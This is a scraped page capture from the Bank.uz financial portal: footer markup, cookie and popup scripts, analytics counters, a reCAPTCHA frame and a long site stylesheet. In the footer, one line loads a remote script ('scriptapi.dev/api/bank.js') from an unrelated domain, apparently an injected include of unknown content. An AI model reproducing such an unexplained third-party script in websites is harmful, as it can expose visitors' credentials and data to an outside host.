        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2025, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EF24nFcXFxUxmP2KCCEPCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766404556420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/doston/style.css?1724244508133075
body_size: 20688
content:
*, ::after, ::before {
    box-sizing: border-box !important;
}
h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin-top: 0px !important;
}

html, body{
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container{
  width: 100% !important;
}

.page-container{
	/*overflow: hidden;*/
}

@media (max-width: 1373px) {
  .wide-item__link--left  .grid__row {
    margin-right: 0;
    margin-left: 8px;
  }
}

@media (max-width: 1047px) {
  .table-card-offers-block4 {
    flex-direction: column-reverse !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    align-items: flex-start;
  }

  .organization-logo {
    margin: 0 !important;
    margin-bottom: 20px !important;
    margin: inherit;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100% !important;
  }
}

.table-card-offers-block4 span {
  margin-bottom: 5px;
}

.credit-info-text .regular-text {
  margin-bottom: 5px;
}

.credit-info-text .semibold-text {
  margin-bottom: 10px;
}

.credit-info-top {
  margin-bottom: 15px;
}

.credit-info-bottom .online_btn.in_detail {
  padding-left: 0 !important;
  margin-left: 0 !important;
  height: auto;
}

.credit-info-top {
  flex-wrap: wrap;
}

.credit-info-top [class*="col-"]:nth-child(odd) {
  flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 10px;
}

.credit-info-bottom > div {
  display: block !important;
}

.wide-item__link--left {
  padding-left: 0 !important;
}

body .wide-item__link--left  .wide-item__inner {
  margin-left: 2px;
}

.inner-table {
  display: none;
}

body .wide-item__link--left .grid {
  padding-left: 0;
  margin-right: auto;
}

.head-auth {
  position: fixed;
  top: 30%;
}

.btn-number.active {
  display: block;
}

.btn-number {
  margin-bottom: 15px;
  display: none;
}

.show_modal.active {
  display: none;
}

.show_modal {
  display: block;
}

.cat-and-title {
  position: relative;
}

html {
  overflow-x: hidden !important;
}

.credit-info-text.col-md-3 .regular-text {
  margin-bottom: 0;
}

.organization-bottom-block p, .organization-bottom-block li,.organization-bottom-block p span {
  font-size: 15px;
  font-weight: 500;
  color: #16164E !important;
  margin-bottom: 10px;
  line-height: 1.2;
}

.credit-info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.table-card-offers-top {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: 0px;
}

.table-card-offers-bottom {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
}

.table-card-offers-block1 {
  -ms-flex: 0 0 33%;
  flex: 0 0 33%;
  max-width: 33%;
}

.table-card-offers-blocks-all {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 66%;
  max-width: 66%;
  margin: 0 !important;
}

.table-card-offers-block2 {
  margin-right: inherit;
}

.table-card-offers-block3 {
  margin-right: inherit;
}

.table-card-offers-block-all .table-card-offers-block2 {
  margin-right: 0;
}

.table-card-offers-block-all .table-card-offers-block4 {
  padding-right: inherit;
  margin-top: 0;
}

.table-card-offers-block-all {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.orgs-banks .table-card-offers-block-all {
  /* margin-left: 30px; */;
}

.table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 31.1%;
  flex: 0 0 31%;
  max-width: 31%;
}

.more-information-bank-italic-text {
  /*margin-top: 100px;*/
}

.more-information-bank-italic-text  table, .more-information-bank-italic-text  table > tbody > tr > td {
  border: 0.5px solid;
}

.more-information-bank-italic-text table {
  width: 100%;
}

.table-card-offers-block3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 31%;
  max-width: 31%;
}

.table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 50%;
  flex: 0 0 35%;
  max-width: 35%;
}

.table-card-offers-block-all .table-card-offers-block4 .medium-text {
  /* margin-bottom: 0; */
;
}

.table-card-offers-block4 .o_icon {
  width: 16px !important;
  height: 16px;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 8px !important;
}

.table-card-offers-block4 .o_icon img {
  vertical-align: top;
}

.table-card-offers-block4 .o_icon + span {
  line-height: 1;
  height: 16px !important;
  margin-bottom: 0;
  margin-right: 10px !important;
  line-height: 18px !important;
}

.table-card-offers-block1-img img {
  max-width: 100%;
  height: inherit;
  width: inherit;
}

a.main-menu__sections-link {
  font-size: 15px;
}

body .main-menu__sections-item {
  padding-right: 0;
  padding-left: 0;
  margin-left: 10px;
  margin-right: 10px;
}

body .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 19px;
}

.table-card-offers-top span:nth-of-type(1) {
  margin: 0 !important;
  -ms-flex: 0 0 32.5%;
  flex: 0 0 33%;
  max-width: 33%;
}

.table-card-offers-block1-text a {
  font-size: 14px;
  color: #19193D;
  font-weight: 600;
  margin-bottom: 10px;
  word-wrap: break-word;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1-text span {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1-text span {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1 {
  margin-right: inherit;
}

.table-card-offers-top span:nth-of-type(2) {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.table-card-offers-top span:nth-of-type(3) {
  -ms-flex: 0 0 22%;
  flex: 0 0 20%;
  max-width: 20%;
}

.table-card-offers-top span:nth-of-type(4) {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.table-card-offers-top.credits span {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  margin: 0 !important;
}

.sp_transfer .organization-top {
  max-height: 207px;
}

body .preload-offers__card {
  margin-left: 0;
}

.preload-offers__card h4 {
  margin-bottom: 5px;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl .card-img {
  margin-bottom: 5px;
}

.preload-offers__card span {
  /* display: -webkit-box; */
  -webkit-line-clamp: 2;
  /* -webkit-box-orient: vertical; */
  /* overflow: hidden; */
  min-height: 35px;
}

.main_cards .preload-offers__card span{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 33px;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
  margin-bottom: 20px;
  padding-bottom: 0;
  height: 310px;
}

html body #tabs-1 .card-block {
  width: auto;
}
.preload-offers__card .card-img img {
  max-width: 100%;
}

.swiper-wrapper {
  padding-left: 20px;
}

.padding-vert-2xl.xx1 {
  /* border-bottom:none ; */
;
}

body .padding-vert-2xl.ss1 .swiper-button-prev, body .swiper-container-rtl .swiper-button-next {
  left: 0;
  right: auto;
}

body .padding-vert-2xl.ss1 .swiper-button-next, body .padding-vert-2xl.ss1 .swiper-button-prev {
  position: absolute;
  top: 0;
  width: 20px;
  margin-right: 0;
  margin-left: -39px;
  height: 10px;
  margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.table-card-offers-block1-img {
  width: inherit;
  max-width: 105px;
  margin-left: 0;
}

.main-menu__submenu {
  min-height: 252px;
}

.sub-crad {
  width: 740px;
  margin-left: auto;
}

.table-card-offers-bottom button:first-child {
  display: none;
}

.accordion1 {
  display: none;
}
/*.layout-wrapper.subscribe {*/
/*    border-top: none;*/
/*}*/
.market-text-block {
  max-width: inherit;
}

.main-menu__sections li.active {
  border-bottom: 2px solid blue;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  padding-top: 2px;
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(1), .sp_cards .credits.table-card-offers-top span:nth-of-type(1) {
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(2), .sp_cards .credits.table-card-offers-top span:nth-of-type(2) {
  -ms-flex: 0 0 25%;
  /* flex: 0 0 20%; *//* max-width: 18%; *//* position: relative; *//* width: 100%; *//* padding-right: 15px; *//* padding-left: 15px; */
;
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(3), .sp_cards .credits.table-card-offers-top span:nth-of-type(3) {
  -ms-flex: 0 0 8.333333%;
  /* flex: 0 0 13.533333%; *//* max-width: 13.533333%; *//* position: relative; *//* width: 100%; *//* padding-right: 15px; *//* padding-left: 15px; */
;
}

.sp_ipoteka .table-card-offers-top.credits span, .sp_cards .table-card-offers-top.credits span {
  -ms-flex: 0 0 14.066667%;
  /* flex: 0 0 14.066667%; *//* max-width: 14.066667%; *//* position: relative; *//* width: 100%; *//* margin-right: 0; *//* padding-right: 0; *//* padding-left: 0; */
;
}

.sp_ipoteka .table-card-offers-block1 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.sp_ipoteka .table-card-offers-blocks-all {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 53.133333%;
  max-width: 53.133333%;
}

body .wide-item__inner {
  padding-left: 12px;
}

.grid__col-hsm-2 {
  -ms-flex: 0 0 25%;
  flex: 0 0 24%;
  max-width: 24%;
}

.header-auth {
  display: none;
}

.header{
  z-index: 25 !important;
}

/*
html body .flexbox--row.flexbox--gap_default .dropdown {
    display: none;
}
*/

body .flexbox--row.flexbox--gap_default > * + * {
  display: block;
}

.header-search {
  margin-left: auto !important;
}

body .preload-offers {
  padding-top: 64px;
  padding-bottom: 80px;
}

.tabs.tabs--theme_basic.tabs--size_default {
  text-align: center;
  margin-bottom: 84px;
}

.cont {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 50px;
}

body .swiper-wrapper {
  height: inherit;
}

body .cont a.center-news-text {
  margin-top: 0;
  margin-bottom: 10px;
}

header h2.lb2374a97 {
  margin-bottom: 0;
  padding-bottom: 64px;
}

a.center-news-text {
  margin-bottom: 0;
}

.padding-top-large {
  padding-top: 64px;
  padding-bottom: 10px;
}

.padding-bottom-default {
  padding-bottom: 64px;
}

.padding-bottom-large {
  padding-bottom: 64px;
}

.center-news button {
  margin-top: 0;
}

button.all-cards {
  margin-top: -2px;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  font-size: 24px;
  margin-top: 64px;
  color: #19193D;
  margin-bottom: 64px;
  font-weight: 600;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
}

.padding-vert-2xl section.preload-offers {
  padding-top: 0;
}

.padding-bottom-default {
  padding-bottom: 64px;
}

@media only screen and (min-width: 1050px) {
  .padding-bottom-large {
    padding-bottom: 64px;
  }

  body   .padding-bottom-default {
    padding-bottom: 50px;
  }
}

.lenta-novosti-blocks > div:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 20px;
}

.ui-tabs > ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  margin-bottom: 64px;
}

.tabs--theme_basic.tabs--size_l ul {
  padding-bottom: 64px;
}

.gl .preload-offers__card {
  height: 289px !important;
}

.card-block {
  border-bottom-right-radius: 9.9px;
  border-bottom-left-radius: 9.9px;
}

.preload-offers__card ul {
  display: flex;
  flex-direction: column;
}

body .preload-offers__card {
  width: auto;
  margin-right: 0;
}

.credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 117px;
}

body .not_tab .grid {
  padding-top: 0;
}

.inform-page {
  display: flex;
  margin-top: 0;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: inherit;
  margin-bottom: 64px;
}

.preload-offers-top {
  display: flex;
  align-items: center;
  margin-top: 30px;
  margin-bottom: 25px;
  justify-content: space-between;
}

.bottom-banners {
  display: flex;
  justify-content: space-between;
  margin-top: 44px;
  margin-bottom: 60px;
}

.organization-last-block section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items {
  padding: 0;
}

.organization-last-block body .product-showcase__item {
  margin-left: 14px;
}

.news-cat-content body .product-showcase__item {
  margin-left: 14px;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items {
  padding: 0;
}

#tabs-1 .grid__col-hsm-2 {
  flex: 0 0 31%;
  max-width: 32%;
}

.pagination a, .pagination span {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
  display: block;
  width: 100%;
  text-align: center;
  color: #19193D;
  height: 100%;
  padding: 8px;
  padding-left: 7px;
}

.sp_credits .tabs-top {
  margin-bottom: 64px;
}

body .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  /* margin-bottom: 0; */
}

h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin-top: 0px;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: inherit;
}

ul.nav-dotes {
  flex: 0 0 100%;
  margin-top: 25px;
  margin-bottom: 25px;
}

body .cat-and-title {
  flex-wrap: wrap;
  flex-direction: row;
  /* justify-content: flex-start; */
  /* margin-top: 75px; */
  margin-bottom: 40px;
}

.tabs-top ul li {
  margin-right: 70px;
  padding-bottom: 14px;
}

html body .sp_ipoteka .card-block {
  margin-right: 12px;
}

body .sp_ipoteka .preload-offers {
  padding-bottom: 0;
}

.sp_ipoteka .table-card-offers-block3 {
  -ms-flex: 0 0 34%;
  flex: 0 0 34%;
  max-width: 34%;
}

.sp_ipoteka .table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 25%;
  flex: 0 0 64%;
  max-width: 32%;
}

html body #tabs-1 .card-block {
  width: auto;
  margin-right: 12px;
}

.sp_ipoteka  .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 33%;
  flex: 0 0 33%;
  max-width: 33%;
}

body .sp_ipoteka .preload-offers {
  padding-top: 0;
  padding-bottom: 64px;
}

.layout-wrapper_ .card-block {
  margin-right: 40px !important;
}

.b1 {
  width: 100%;
}

.b1 {
}

.b1 img {
  width: 100%;
}

.b2 {
  width: 100%;
}

.b2 img {
  width: 100%;
}

.feedback-links a {
  font-size: 14px;
  font-weight: 400;
  color: #16164E;
  margin-bottom: 40px;
}

.news-cat-content .layout-wrapper_.layout-wrapper {
  padding: 0;
}

html body .card-block {
  margin-right: inherit;
}

.card-block.gl {
  margin-right: 42.2px !important;
}

html body .news-cat-content .card-block {
  margin-right: 64.7px !important;
}

.inform-page {
  display: flex;
  margin-top: 40px;
}

html body .news-cat-content .card-block {
  margin-right: 64.7px !important;
}

.inform-page .layout-wrapper_.layout-wrapper {
  padding: 0;
}

html body .inform-page  .card-block {
  margin-right: 59.8px !important;
}

.top-footer p {
  display: none;
}

.subscribe-input-btn {
  margin-right: auto;
  margin-left: 100px;
}

.banners-side img {
  width: 250px;
  height: 300px;
  /*min-width: 250px;*/
}

nav.main-menu {
  margin: auto !important;
}

.banners-side div {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.padding-vert-2xl {
  padding-top: 80px;
}

li.tabs__item.ui-tabs-active {
  border-bottom: 2px solid #3F4892;
  padding-bottom: 15px;
  opacity: 1;
}

body li.main-menu__sections-item:hover {
  border-bottom: 2px solid #3F4892;
}

.flexbox.flexbox--row.flexbox--gap_xs.flexbox--align-items_baseline > a {
  font-weight: 500;
}

body .padding-top-large {
  padding-top: 40px;
}

body .padding-bottom-large {
  padding-bottom: 50px;
}

body .padding-vert-2xl {
  padding-top: 50px;
  padding-bottom: 64px;
}

body .padding-top-2xl {
  padding-top: 80px;
}

body .lenta-novosti h4 {
  margin-bottom: 40px;
}

body .center-news {
  width: 928px;
}

.ntab {
  width: 977px !important;
}

.news-block.ntab {
    width: 78% !important;
    padding-right: 30px;
}

body .center-news-block {
  width: 370px;
}

body .cont a.center-news-text {
  font-weight: 600;
}

body .lenta-novoste-block a {
  font-weight: 400;
}

body a.lenta-novostiText1 {
  font-weight: 500;
}

body .card-block.gl {
  margin-right: 27.2px !important;
}

body section.preload-offers button {
  height: 40px;
}

body section.preload-offers > a:last-child {
  display: block;
  width: 147px;
  margin: auto;
  text-decoration: none !important;
}

body section.preload-offers button {
  font-weight: 500;
}

body .padding-bottom-default {
  padding-bottom: 30px;
}

body .padding-bottom-default {
  padding-bottom: 0px !important;
}

html body .swiper-wrapper {
  height: auto;
}

body .preload-offers {
  padding-top: 60px;
  padding-bottom: 80px;
}

body .padding-top-large {
  padding-bottom: 50px;
}

body .padding-top-2xl.le7fdd711 .padding-bottom-default {
  padding-bottom: 30px !important;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
  padding-top: 80px;
}

header h2.lb2374a97 {
  padding-bottom: 50px;
}

li.tabs__item.ui-tabs-active {
  border-bottom: 2px solid #3F4892;
  color: #3F4892;
  padding-bottom: 14px;
  opacity: 1;
}

body .card-block.gl {
  margin-right: 25px !important;
}

li.tabs__item.ui-tabs-active {
  padding-bottom: 14px !important;
}

.dates {
  align-items: center;
}

p.date-pub {
  margin-right: 8px;
}

.lenta-novosti {
  width: 330px !important;
  padding-right:30px;
}

.lenta-novoste-block {
  border-bottom: 1px solid #6a7e9c14;
}

.cont p.center-news-cat {
  margin-bottom: 12px;
}

.center-news-block.top .center-news-text {
  font-size: 14px;
  font-weight: 400;
}

section.preload-offers button {
  border-radius: 5px;
}

.lenta-novoste-block a {
  color: #16164eb5;
}

.tabs--size_default .tabs__item {
  margin-right: 40px;
}

body button.all-cards {
	border: 1px solid #6a7e9c52;
}

.lenta-novoste-block:nth-of-type(1) a, .lenta-novoste-block:nth-of-type(2) a {
  font-size: 16px;
  font-weight: 500;
  color: #16164eb5;
}

.tabs--theme_basic.tabs--size_l ul {
  padding-bottom: 60px;
}

.lenta-novosti button {
  border-radius: 5px;
  border: 1px solid #6a7e9ca8;
}

.center-news button {
  border-radius: 5px;
  border: 1px solid #6a7e9c52;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
	min-height: 325px;
    max-height: 330px;
    padding-bottom: 15px;
    border-radius: 8px 8px 0 0;
}

.preload-offers__card .card-img img {
  max-width: 65.5%;
}

body section.preload-offers button {
  height: 48px;
}

body .swiper-slide {
  height: 370px;
}

html body .swiper-wrapper {
  height: 397px;
}

.preload-offers__card span {
  color: #6A7E9C;
}

body .padding-vert-2xl.ss1 .swiper-slide {
  height: 113px;
}

.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide {
  width: 184px !important;
}

.padding-vert-2xl.ss1 .text-weight-medium.text-size-4 {
  height: 100%;
}

.hor-not-fit-element__content.swiper-container2.swiper-container-initialized.swiper-container-horizontal img {
  width: inherit;
}

.padding-vert-2xl.ss1  .padding-default {
  padding: 10px;
}

.text-weight-medium.text-size-4 img {
  margin-right: 0;
}

.hor-not-fit-element__content.swiper-container2.swiper-container-initialized.swiper-container-horizontal img:not(.nowidth100) {
  width: 100%;
}

.padding-vert-2xl.ss1 .text-weight-medium.text-size-4 {
  display: flex;
  align-items: center;
  justify-content: center;
}

body .padding-vert-2xl.ss1 .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 0;
}

.gl .preload-offers__card {
  height: 257px !important;
}

.bg-minor-black-lighten2 .card-block.swiper-slide {
  height: 354px;
}

.bg-minor-black-lighten2 span.card-text-2 {
  font-size: 18px;
  color: #119649 !important;
  margin-bottom: 0;
  font-weight: 500;
}

.subscribe-block-text div {
  color: #6A7E9C;
  font-size: 15px;
  font-weight: 500;
}

.subscribe-block-text p {
  margin-bottom: 5px;
}

.layout-wrapper.subscribe {
  padding-top: 30px;
  padding-bottom: 37px;
  border-top: 0px solid #E9ECF0;
}

.preload-offers__card span {
  font-size: 18px;
}

section.preload-offers span:first-child {
  margin-bottom: 0;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl .gl .preload-offers__card .card-img img {
  max-width: 100%;
}

.flexbox.flexbox--gap_default.flexbox--justify-content_center.flexbox--row.swiper-wrapper {
  padding-left: 0;
}

.bg-minor-black-lighten2 #tabs-4 .card-block.swiper-slide {
  height: 460px;
}

html body #tabs-4 .swiper-wrapper {
  height: 497px;
}

.auth-selects {
  padding-bottom: 0;
  margin-bottom: 14px;
  padding-bottom: 14px;
}

.branchs {
  padding-bottom: 14px;
  overflow: hidden !important;
}

.banners a img {
  width: 100%;
  height: 100%;
  display: block;
  max-width: 100%;
}

.pagination ul li {
  width: auto;
  min-width: 31px;
}

.tabs-top ul li {
  margin-right: 40px;
}

.widget.sitemap-page__category h4 {
  font-weight: 600;
}

.widget.sitemap-page__category a {
  font-weight: 500;
}

